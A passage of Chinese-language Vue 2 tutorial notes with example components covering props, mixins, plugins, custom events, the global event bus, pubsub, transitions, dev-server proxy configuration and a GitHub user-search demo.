import Student from './components/Student.vue'
export default {
name:'App',
components:{
School,
Student
}
}
</script>
src/main.js:
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
el:'#app',
render: h => h(App),
})
public/index.html:
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="UTF-8">
<!-- 针对IE浏览器的特殊配置,含义是让IE浏览器以最高渲染级别渲染页面 -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- 开启移动端的理想端口 -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- 配置页签图标 -->
<link rel="icon" href="<%= BASE_URL %>favicon.ico">
<!-- 配置网页标题 -->
<title><%= htmlWebpackPlugin.options.title %></title>
</head>
<body>
<!-- 容器 -->
<div id="app"></div>
</body>
</html>
3.1.4. render函数
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
el:'#app',
// 简写形式
render: h => h(App),
// 完整形式
// render(createElement){
// return createElement(App)
// }
})
总结:
关于不同版本的函数:
vue.js 与 vue.runtime.xxx.js的区别:
- vue.js 是完整版的 Vue,包含:核心功能+模板解析器
- vue.runtime.xxx.js 是运行版的 Vue,只包含核心功能,没有模板解析器
因为 vue.runtime.xxx.js 没有模板解析器,所以不能使用 template 配置项,需要使用 render函数接收到的createElement 函数去指定具体内容
3.1.5. 修改默认配置
- vue.config.js 是一个可选的配置文件,如果项目的(和 package.json 同级的)根目录中存在这个文件,那么它会被 @vue/cli-service 自动加载
- 使用 vue.config.js 可以对脚手架进行个性化定制,详见配置参考 | Vue CLI
module.exports = { pages: { index: { // 入口 entry: 'src/index/main.js' } }, // 关闭语法检查 lineOnSave:false }3.2. ref属性
<template>
<div>
<h1 ref="title">{{msg}}</h1>
<School ref="sch"/>
<button @click="show" ref="btn">点我输出ref</button>
</div>
</template>
<script>
import School from './components/School.vue'
export default {
name:'App',
components: { School },
data() {
return {
msg:'欢迎学习Vue!'
}
},
methods:{
show(){
console.log(this.$refs.title)
console.log(this.$refs.sch)
console.log(this.$refs.btn)
}
}
}
</script>
总结:
ref属性:
- 被用来给元素或子组件注册引用信息(id的替代者)
- 应用在html标签上获取的是真实DOM元素,应用在组件标签上获取的是组件实例对象(vc)
- 使用方式:
- 打标识:<h1 ref="xxx"></h1> 或 <School ref="xxx"></School>
- 获取:this.$refs.xxx
3.3. props配置项
总结:
props配置项:
功能:让组件接收外部传过来的数据
传递数据:<Demo name="xxx"/>
接收数据:
第一种方式(只接收):props:['name']
第二种方式(限制数据类型):props:{name:String}
第三种方式(限制类型、限制必要性、指定默认值):
props:{ name:{ type:String, //类型 required:true, //必要性 default:'JOJO' //默认值 } }
props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据
3.4. mixin混入
局部混入:
src/mixin.js:
export const mixin = {
methods: {
showName() {
alert(this.name)
}
},
mounted() {
console.log("你好呀~")
}
}
src/components/School.vue
<template>
<div>
<h2 @click="showName">学校姓名:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
//引入混入
import {mixin} from '../mixin'
export default {
name:'School',
data() {
return {
name:'尚硅谷',
address:'北京'
}
},
mixins:[mixin]
}
</script>
src/components/Student.vue:
<template>
<div>
<h2 @click="showName">学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
</div>
</template>
<script>
//引入混入
import {mixin} from '../mixin'
export default {
name:'Student',
data() {
return {
name:'JOJO',
sex:'男'
}
},
mixins:[mixin]
}
</script>
src/App.vue:
<template>
<div>
<School/>
<hr/>
<Student/>
</div>
</template>
<script>
import Student from './components/Student.vue'
import School from './components/School.vue'
export default {
name:'App',
components: { Student,School },
}
</script>
全局混入:
src/main.js
import Vue from 'vue'
import App from './App.vue'
import {mixin} from './mixin'
Vue.config.productionTip = false
Vue.mixin(mixin)
new Vue({
el:"#app",
render: h => h(App)
})
总结:
mixin(混入):
-
功能:可以把多个组件共用的配置提取成一个混入对象
-
使用方式:
-
定义混入:
const mixin = { data(){....}, methods:{....} .... } -
使用混入:
- 全局混入:
Vue.mixin(xxx) - 局部混入:
mixins:['xxx']
- 全局混入:
-
备注:
-
组件和混入对象含有同名选项时,这些选项将以恰当的方式进行“合并”,在发生冲突时以组件优先。
var mixin = {
data: function () {
return {
message: 'hello',
foo: 'abc'
}
}
}
new Vue({
mixins: [mixin],
data () {
return {
message: 'goodbye',
bar: 'def'
}
},
created () {
console.log(this.$data)
// => { message: "goodbye", foo: "abc", bar: "def" }
}
})
同名生命周期钩子将合并为一个数组,因此都将被调用。另外,混入对象的钩子将在组件自身钩子之前调用
var mixin = {
created () {
console.log('混入对象的钩子被调用')
}
}
new Vue({
mixins: [mixin],
created () {
console.log('组件钩子被调用')
}
})
// => "混入对象的钩子被调用"
// => "组件钩子被调用"
3.5. plugin插件
总结:
插件:
-
功能:用于增强Vue
-
本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据
-
定义插件:
plugin.install = function (Vue, options) { // 1. 添加全局过滤器 Vue.filter(....) // 2. 添加全局指令 Vue.directive(....) // 3. 配置全局混入 Vue.mixin(....) // 4. 添加实例方法 Vue.prototype.$myMethod = function () {...} Vue.prototype.$myProperty = xxxx }
使用插件:Vue.use(plugin)
3.6. scoped样式
总结:
scoped样式:
作用:让样式在局部生效,防止冲突
写法:<style scoped>
scoped样式一般不会在App.vue中使用
3.7. Todo-List案例
总结:
组件化编码流程:
- 拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突
- 实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用:
一个组件在用:放在组件自身即可
一些组件在用:放在他们共同的父组件上(状态提升)
3. 实现交互:从绑定事件开始
4. props适用于:
- 父组件 ==> 子组件 通信
- 子组件 ==> 父组件 通信(要求父组件先给子组件一个函数)
- 使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可以修改的
- props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做
3.8. WebStorage
总结:
- 存储内容大小一般支持5MB左右(不同浏览器可能还不一样)
- 浏览器端通过Window.sessionStorage和Window.localStorage属性来实现本地存储机制
- 相关API:
- xxxStorage.setItem('key', 'value'):该方法接受一个键和值作为参数,会把键值对添加到存储中,如果键名存在,则更新其对应的值
- xxxStorage.getItem('key'):该方法接受一个键名作为参数,返回键名对应的值
- xxxStorage.removeItem('key'):该方法接受一个键名作为参数,并把该键名从存储中删除
- xxxStorage.clear():该方法会清空存储中的所有数据
4. 备注:
- SessionStorage存储的内容会随着浏览器窗口关闭而消失
- LocalStorage存储的内容,需要手动清除才会消失
- xxxStorage.getItem(xxx)如果 xxx 对应的 value 获取不到,那么getItem()的返回值是null
- JSON.parse(null)的结果依然是null
3.9. 自定义事件
src/App.vue:
<template>
<div class="app">
<!-- 通过父组件给子组件传递函数类型的props实现子给父传递数据 -->
<School :getSchoolName="getSchoolName"/>
<!-- 通过父组件给子组件绑定一个自定义事件实现子给父传递数据(第一种写法,使用@或v-on) -->
<!-- <Student @jojo="getStudentName"/> -->
<!-- 通过父组件给子组件绑定一个自定义事件实现子给父传递数据(第二种写法,使用ref) -->
<Student ref="student"/>
</div>
</template>
<script>
import Student from './components/Student.vue'
import School from './components/School.vue'
export default {
name:'App',
components: { Student,School },
methods:{
getSchoolName(name){
console.log("已收到学校的名称:"+name)
},
getStudentName(name){
console.log("已收到学生的姓名:"+name)
}
},
mounted(){
this.$refs.student.$on('jojo',this.getStudentName)
}
}
</script>
<style scoped>
.app{
background-color: gray;
padding: 5px;
}
</style>
src/components/Student.vue:
<template>
<div class="student">
<h2>学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
<button @click="sendStudentName">点我传递学生姓名</button>
</div>
</template>
<script>
export default {
name:'Student',
data() {
return {
name:'JOJO',
sex:'男'
}
},
methods:{
sendStudentName(){
this.$emit('jojo',this.name)
}
}
}
</script>
<style scoped>
.student{
background-color: chartreuse;
padding: 5px;
margin-top: 30px;
}
</style>
3.9.2. 解绑
src/App.vue
<template>
<div class="app">
<Student @jojo="getStudentName"/>
</div>
</template>
<script>
import Student from './components/Student.vue'
export default {
name:'App',
components: { Student },
methods:{
getStudentName(name){
console.log("已收到学生的姓名:"+name)
}
}
}
</script>
<style scoped>
.app{
background-color: gray;
padding: 5px;
}
</style>
src/components/Student.vue:
<template>
<div class="student">
<h2>学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
<button @click="sendStudentName">点我传递学生姓名</button>
<button @click="unbind">解绑自定义事件</button>
</div>
</template>
<script>
export default {
name:'Student',
data() {
return {
name:'JOJO',
sex:'男'
}
},
methods:{
sendStudentName(){
this.$emit('jojo',this.name)
},
unbind(){
// 解绑一个自定义事件
// this.$off('jojo')
// 解绑多个自定义事件
// this.$off(['jojo'])
// 解绑所有自定义事件
this.$off()
}
}
}
</script>
<style scoped>
.student{
background-color: chartreuse;
padding: 5px;
margin-top: 30px;
}
</style>
总结:
组件的自定义事件:
- 一种组件间通信的方式,适用于:==子组件 > 父组件
- 使用场景:A是父组件,B是子组件,B想给A传数据,那么就要在A中给B绑定自定义事件(事件的回调在A中)
- 绑定自定义事件:
- 第一种方式,在父组件中:<Demo @atguigu="test"/> 或 <Demo v-on:atguigu="test"/>
第二种方式,在父组件中:
<Demo ref="demo"/>
...
mounted(){
this.$refs.demo.$on('atguigu',data)
}
- 若想让自定义事件只能触发一次,可以使用once修饰符,或$once方法
- 触发自定义事件:this.$emit('atguigu',数据)
- 解绑自定义事件:this.$off('atguigu')
- 组件上也可以绑定原生DOM事件,需要使用native修饰符
- 注意:通过this.$refs.xxx.$on('atguigu',回调)绑定自定义事件时,回调要么配置在methods中,要么用箭头函数,否则this指向会出问题!

3.10. 全局事件总线
全局事件总线是一种可以在任意组件间通信的方式,本质上就是一个对象。它必须满足以下条件:1. 所有的组件对象都必须能看见他 2. 这个对象必须能够使用
$on、$emit和$off方法去绑定、触发和解绑事件
src/main.js:
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
el:'#app',
render: h => h(App),
beforeCreate() {
Vue.prototype.$bus = this //安装全局事件总线
}
})
src/App.vue:
<template>
<div class="app">
<School/>
<Student/>
</div>
</template>
<script>
import Student from './components/Student'
import School from './components/School'
export default {
name:'App',
components:{School,Student}
}
</script>
<style scoped>
.app{
background-color: gray;
padding: 5px;
}
</style>
src/components/School.vue:
<template>
<div class="school">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
export default {
name:'School',
data() {
return {
name:'尚硅谷',
address:'北京',
}
},
methods:{
demo(data) {
console.log('我是School组件,收到了数据:',data)
}
},
mounted() {
this.$bus.$on('demo',this.demo)
},
beforeDestroy() {
this.$bus.$off('demo')
},
}
</script>
<style scoped>
.school{
background-color: skyblue;
padding: 5px;
}
</style>
src/components/Student.vue:
<template>
<div class="student">
<h2>学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
<button @click="sendStudentName">把学生名给School组件</button>
</div>
</template>
<script>
export default {
name:'Student',
data() {
return {
name:'张三',
sex:'男'
}
},
methods: {
sendStudentName(){
this.$bus.$emit('demo',this.name)
}
}
}
</script>
<style scoped>
.student{
background-color: pink;
padding: 5px;
margin-top: 30px;
}
</style>
总结:
全局事件总线(GlobalEventBus):
-
一种组件间通信的方式,适用于任意组件间通信
-
安装全局事件总线
new Vue({ ... beforeCreate() { Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm }, ... })3.使用事件总线:
1.接收数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身
export default {
methods(){
demo(data){...}
}
...
mounted() {
this.$bus.$on('xxx',this.demo)
}
}
2.提供数据:this.$bus.$emit('xxx',data)
4,最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的事件
3.11. 消息的订阅与发布
src/components/School.vue:
<template>
<div class="school">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
//引入 pubsub 库
import pubsub from 'pubsub-js'
export default {
name:'School',
data() {
return {
name:'尚硅谷',
address:'北京',
}
},
methods:{
demo(msgName,data) {
console.log('我是School组件,收到了数据:',data)
}
},
mounted() {
this.pubId = pubsub.subscribe('demo',this.demo) //订阅消息
},
beforeDestroy() {
pubsub.unsubscribe(this.pubId) //取消订阅
}
}
</script>
<style scoped>
.school{
background-color: skyblue;
padding: 5px;
}
</style>
src/components/Student.vue:
<template>
<div class="student">
<h2>学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
<button @click="sendStudentName">把学生名给School组件</button>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name:'Student',
data() {
return {
name:'JOJO',
sex:'男',
}
},
methods: {
sendStudentName(){
pubsub.publish('demo',this.name) //发布消息
}
}
}
</script>
<style scoped>
.student{
background-color: pink;
padding: 5px;
margin-top: 30px;
}
</style>
总结:
1.消息订阅与发布(pubsub):
- 消息订阅与发布是一种组件间通信的方式,适用于任意组件间通信
- 使用步骤:
- 安装pubsub:npm i pubsub-js
- 引入:import pubsub from 'pubsub-js'
- 接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身
-
提供数据:
pubsub.publish('xxx',data) -
最好在
beforeDestroy钩子中,使用pubsub.unsubscribe(pid)取消订阅
export default {
methods(){
demo(data){...}
}
...
mounted() {
this.pid = pubsub.subscribe('xxx',this.demo)
}
}
3.12. $nextTick
$nextTick(回调函数)可以将回调延迟到下次 DOM 更新循环之后执行
总结:
$nextTick:
- 语法:this.$nextTick(回调函数)
- 作用:在下一次 DOM 更新结束后执行其指定的回调
- 什么时候用:当改变数据后,要基于更新后的新DOM进行某些操作时,要在nextTick所指定的回调函数中执行
3.13. 过渡与动画
src/App.vue:
<template>
<div id="root">
<MyAnimation/>
<MyTransition/>
<MyTransitionGroup/>
<ThirdPartAnimation/>
</div>
</template>
<script>
import MyAnimation from './components/MyAnimation.vue'
import MyTransition from './components/MyTransition.vue'
import MyTransitionGroup from './components/MyTransitionGroup.vue'
import ThirdPartAnimation from './components/ThirdPartAnimation.vue'
export default {
name:'App',
components: { MyAnimation,MyTransition,MyTransitionGroup,ThirdPartAnimation },
}
</script>
src/components/MyAnimation:
<template>
<div>
<button @click="isShow = !isShow">显示/隐藏</button>
<transition name="jojo" appear>
<h1 v-show="isShow">你好啊!</h1>
</transition>
</div>
</template>
<script>
export default {
name:'MyTitle',
data() {
return {
isShow:true
}
}
}
</script>
<style scoped>
h1{
background-color: orange;
}
.jojo-enter-active{
animation: jojo 0.5s linear;
}
.jojo-leave-active{
animation: jojo 0.5s linear reverse;
}
@keyframes jojo {
from{
transform: translateX(-100%);
}
to{
transform: translateX(0px);
}
}
</style>
src/components/MyTransition.vue:
<template>
<div>
<button @click="isShow = !isShow">显示/隐藏</button>
<transition name="jojo" appear>
<h1 v-show="isShow">你好啊!</h1>
</transition>
</div>
</template>
<script>
export default {
name:'MyTitle',
data() {
return {
isShow:true
}
}
}
</script>
<style scoped>
h1{
background-color: orange;
}
.jojo-enter,.jojo-leave-to{
transform: translateX(-100%);
}
.jojo-enter-to,.jojo-leave{
transform: translateX(0);
}
.jojo-enter-active,.jojo-leave-active{
transition: 0.5s linear;
}
</style>
src/components/MyTransitionGroup.vue:
<template>
<div>
<button @click="isShow = !isShow">显示/隐藏</button>
<transition-group name="jojo" appear>
<h1 v-show="isShow" key="1">你好啊!</h1>
<h1 v-show="!isShow" key="2">大笨蛋</h1>
</transition-group>
</div>
</template>
<script>
export default {
name:'MyTitle',
data() {
return {
isShow:true
}
}
}
</script>
·
<style scoped>
h1{
background-color: orange;
}
.jojo-enter,.jojo-leave-to{
transform: translateX(-100%);
}
.jojo-enter-to,.jojo-leave{
transform: translateX(0);
}
.jojo-enter-active,.jojo-leave-active{
transition: 0.5s linear;
}
</style>
src/components/ThirdPartAnimation:
<template>
<div>
<button @click="isShow = !isShow">显示/隐藏</button>
<transition-group
appear
name="animate__animated animate__bounce"
enter-active-class="animate__backInUp"
leave-active-class="animate__backOutUp"
>
<h1 v-show="isShow" key="1">你好啊!</h1>
<h1 v-show="!isShow" key="2">大笨蛋</h1>
</transition-group>
</div>
</template>
<script>
import 'animate.css'
export default {
name:'MyTitle',
data() {
return {
isShow:true
}
}
}
</script>
<style scoped>
h1{
background-color: orange;
}
</style>
总结:
Vue封装的过度与动画:
- 作用:在插入、更新或移除 DOM元素时,在合适的时候给元素添加样式类名
- 图示:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-F7tX8Utw-1648820283412)(https://cn.vuejs.org/images/transition.png)]
3.写法:
1.准备好样式:
元素进入的样式:
v-enter:进入的起点
v-enter-active:进入过程中
v-enter-to:进入的终点
元素离开的样式:
v-leave:离开的起点
v-leave-active:离开过程中
v-leave-to:离开的终点
2.使用<transition>包裹要过度的元素,并配置name属性:
<transition name="hello">
<h1 v-show="isShow">你好啊!</h1>
</transition>
3.备注:若有多个元素需要过度,则需要使用:<transition-group>,且每个元素都要指定key值
4. Vue中的Ajax
4.1. Vue脚手架配置代理
本案例需要下载axios库:
npm install axios
vue.config.js:
module.exports = {
pages: {
index: {
entry: 'src/main.js',
},
},
lintOnSave:false,
// 开启代理服务器(方式一)
// devServer: {
// proxy:'http://localhost:5000'
// }
//开启代理服务器(方式二)
devServer: {
proxy: {
'/jojo': {
target: 'http://localhost:5000',
pathRewrite:{'^/jojo':''},
// ws: true, //用于支持websocket,默认值为true
// changeOrigin: true //用于控制请求头中的host值,默认值为true
},
'/atguigu': {
target: 'http://localhost:5001',
pathRewrite:{'^/atguigu':''},
// ws: true, //用于支持websocket,默认值为true
// changeOrigin: true //用于控制请求头中的host值,默认值为true
}
}
}
}
src/App.vue:
<template>
<div id="root">
<button @click="getStudents">获取学生信息</button><br/>
<button @click="getCars">获取汽车信息</button>
</div>
</template>
<script>
import axios from 'axios'
export default {
name:'App',
methods: {
getStudents(){
axios.get('http://localhost:8080/jojo/students').then(
response => {
console.log('请求成功了',response.data)
},
error => {
console.log('请求失败了',error.message)
}
)
},
getCars(){
axios.get('http://localhost:8080/atguigu/cars').then(
response => {
console.log('请求成功了',response.data)
},
error => {
console.log('请求失败了',error.message)
}
)
}
}
}
</script>
总结:
vue脚手架配置代理服务器:
-
方法一:在
vue.config.js中添加如下配置:devServer:{ proxy:"http://localhost:5000" } -
说明:
- 优点:配置简单,请求资源时直接发给前端即可
- 缺点:不能配置多个代理,不能灵活的控制请求是否走代理
- 工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么该请求会转发给服务器 (优先匹配前端资源)
-
方法二:
devServer: { proxy: { '/api1': { // 匹配所有以 '/api1'开头的请求路径 target: 'http://localhost:5000',// 代理目标的基础路径 changeOrigin: true, pathRewrite: {'^/api1': ''} }, '/api2': { // 匹配所有以 '/api2'开头的请求路径 target: 'http://localhost:5001',// 代理目标的基础路径 changeOrigin: true, pathRewrite: {'^/api2': ''} } } } // changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000 // changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080 -
说明:
- 优点:可以配置多个代理,且可以灵活的控制请求是否走代理
- 缺点:配置略微繁琐,请求资源时必须加前缀
-
4.2. GitHub用户搜索案例
public/index.html:src/main.js:<!DOCTYPE html> <html lang=""> <head> <meta charset="UTF-8"> <!-- 针对IE浏览器的特殊配置,含义是让IE浏览器以最高渲染级别渲染页面 --> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <!-- 开启移动端的理想端口 --> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <!-- 配置页签图标 --> <link rel="icon" href="<%= BASE_URL %>favicon.ico"> <!-- 引入bootstrap样式 --> <link rel="stylesheet" href="<%= BASE_URL %>css/bootstrap.css"> <!-- 配置网页标题 --> <title><%= htmlWebpackPlugin.options.title %></title> </head> <body> <!-- 容器 --> <div id="app"></div> </body> </html>
src/main.js:
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
el:"#app",
render: h => h(App),
beforeCreate(){
Vue.prototype.$bus = this
}
})
src/App.vue:
<template>
<div class="container">
<Search/>
<List/>
</div>
</template>
<script>
import Search from './components/Search.vue'
import List from './components/List.vue'
export default {
name:'App',
components:{Search,List},
}
</script>
src/components/Search.vue:
<template>
<section class="jumbotron">
<h3 class="jumbotron-heading">Search Github Users</h3>
<div>
<input type="text" placeholder="enter the name you search" v-model="keyWord"/>
<button @click="getUsers">Search</button>
</div>
</section>
</template>
<script>
import axios from 'axios'
export default {
name:'Search',
data() {
return {
keyWord:''
}
},
methods: {
getUsers(){
//请求前更新List的数据
this.$bus.$emit('updateListData',{isLoading:true,errMsg:'',users:[],isFirst:false})
axios.get(`https://api.github.com/search/users?q=${this.keyWord}`).then(
response => {
console.log('请求成功了')
//请求成功后更新List的数据
this.$bus.$emit('updateListData',{isLoading:false,errMsg:'',users:response.data.items})
},
error => {
//请求后更新List的数据
this.$bus.$emit('updateListData',{isLoading:false,errMsg:error.message,users:[]})
}
)
}
}
}
</script>
src/components/List.vue
<template>
<div class="row">
<!-- 展示用户列表 -->
<div class="card" v-show="info.users.length" v-for="user in info.users" :key="user.id">
<a :href="user.html_url" target="_blank">
<img :src="user.avatar_url" style='width: 100px'/>
</a>
<h4 class="card-title">{{user.login}}</h4>
</div>
<!-- 展示欢迎词 -->
<h1 v-show="info.isFirst">欢迎使用!</h1>
<!-- 展示加载中 -->
<h1 v-show="info.isLoading">加载中...</h1>
<!-- 展示错误信息 -->
<h1 v-show="info.errMsg">{{errMsg}}</h1>
</div>
</template>
<script>
export default {
name:'List',
data() {
return {
info:{
isFirst:true,
isLoading:false,
errMsg:'',
users:[]
}
}
},
mounted(){
this.$bus.$on('updateListData',(dataObj)=>{
//动态合并两个对象的属性
this.info = {...this.info,...dataObj}
})
},
beforeDestroy(){
this.$bus.$off('updateListData')
}
}
</script>
<style scoped>
.album {
min-height: 50rem; /* Can be removed; just added for demo purposes */
padding-top: 3rem;
padding-bottom: 3rem;
background-color: #f7f7f7;
}
.card {
float: left;
width: 33.333%;
padding: .75rem;
margin-bottom: 2rem;
border: 1px solid #efefef;
text-align: center;
}
.card > img {
margin-bottom: .75rem;
border-radius: 100px;
}
.card-text {
font-size: 85%;
}
</style>
4.3. vue-resource
下载 vue-resource库:
npm i vue-resource
src/main.js:






















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








